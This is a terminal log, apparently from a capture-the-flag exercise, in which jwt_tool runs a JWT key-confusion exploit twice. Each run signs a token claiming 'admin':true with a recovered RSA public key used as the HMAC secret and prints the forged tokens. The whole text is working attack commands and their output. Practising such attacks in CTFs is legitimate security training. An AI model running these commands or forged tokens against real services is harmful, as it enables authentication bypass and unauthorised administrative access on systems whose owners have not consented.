 └─$ python3 jwt_tool.py --exploit k -pk ../jwt_forgery/cf68faee1b9f1e76_65537_x509.pem eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwiaWF0IjoxNzA4OTgwODg0fQ.vKYHnk8Vl7lrSONjWCyYbM
TYMz_U5N194DAMLFqZ1o4
Version 2.2.6 @ticarpi
Original JWT:
File loaded: ../jwt_forgery/cf68faee1b9f1e76_65537_x509.pem
jwttool_cd2cec3b1a862942c963d12e4feacb29 - EXPLOIT: Key-Confusion attack (signing using the Public Key as the HMAC secret)
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwiaWF0IjoxNzA4OTgwODg0fQ.PsVVNVklcMr32LdTEt-WksH4sm47QQToXnGyMfHLxyw
┌──(sensei㉿Temple)-[~/ctf_temporary/nexzero/OTAKOS/jwt_tool]
└─$ python3 jwt_tool.py --exploit k -pk ../jwt_forgery/cf68faee1b9f1e76_65537_pkcs1.pem eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwiaWF0IjoxNzA4OTgwODg0fQ.vKYHnk8Vl7lrSONjWCyYb
MTYMz_U5N194DAMLFqZ1o4
Version 2.2.6 @ticarpi
Original JWT:
File loaded: ../jwt_forgery/cf68faee1b9f1e76_65537_pkcs1.pem
jwttool_095c3f8d28b2f0f1f401ec9683663296 - EXPLOIT: Key-Confusion attack (signing using the Public Key as the HMAC secret)
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwiaWF0IjoxNzA4OTgwODg0fQ.9y346RKjqXVsUoa7yzAasAej7lkSeRSEor5ioSeC40k